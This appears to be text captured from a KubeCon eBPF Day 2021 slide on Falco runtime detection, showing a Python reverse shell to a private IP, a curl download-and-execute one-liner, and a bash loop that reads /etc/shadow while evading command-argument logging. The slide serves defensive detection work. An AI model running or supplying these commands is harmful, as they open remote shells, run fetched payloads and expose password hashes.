 Semantic Encoding (cmd args, fd, system calls …)
(1) python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.S
OCK_STREAM);s.connect(("10.1.2.3",8181));os.dup2(s.fileno(),
0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
(2) bash -c 'curl --insecure -G https://[...]/ -o /tmp/BAD
&& chmod +x /tmp/BAD && /tmp/BAD'
Reverse Shell
More advanced obfuscation → using bash built-ins will leave NO EVIDENCE in cmd args
while read -r line; do echo "$line"; done < /etc/shadow;
KubeCon eBPF Day 2021 - Falco at Apple
eBPF DAY
CLOUD NATIVE
eBPF DAY
NORTH AMERICA